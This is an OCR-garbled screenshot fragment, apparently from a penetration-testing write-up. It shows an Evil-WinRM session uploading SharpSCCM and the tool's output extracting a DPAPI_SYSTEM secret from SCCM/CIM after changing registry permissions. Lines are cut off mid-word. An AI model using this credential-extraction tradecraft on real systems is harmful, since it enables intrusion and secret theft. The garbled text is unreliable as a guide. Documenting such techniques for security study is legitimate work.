
3
Evil-WinRM shell v3.5
4
*Evil-WinRM* PS C:\Users\bob\Document
5
CLIENT
6
*Evil-WinRM* PS C:\Users\bob\Document
7
Info: Uploading 
/home/kali/SharpSCCM
.
8
Data: 1501184 bytes of 1501184 bytes 
9
Info: Upload successful!
The following SharpSCCM command when then extract
1
*Evil-WinRM* PS C:\Users\bob\Documen
2
3
_______ _     _ _______  ______  _
4
|______ |_____| |_____| |_____/ |_
5
______| |     | |     | |    \_ | 
6
7
[+] Retrieving secret blobs from CIM
8
9
[+] Modifying permissions on registr
10
[+] Modifying permissions on registr
11
[+] Reverting permissions on registr
12
[+] Reverting permissions on registr
13
14
[+] Secret: DPAPI_SYSTEM
15
full: FEAC041AF7BB53F075D3B1297F
16
m
/u
: FEAC041AF7BB53F075D3B1297F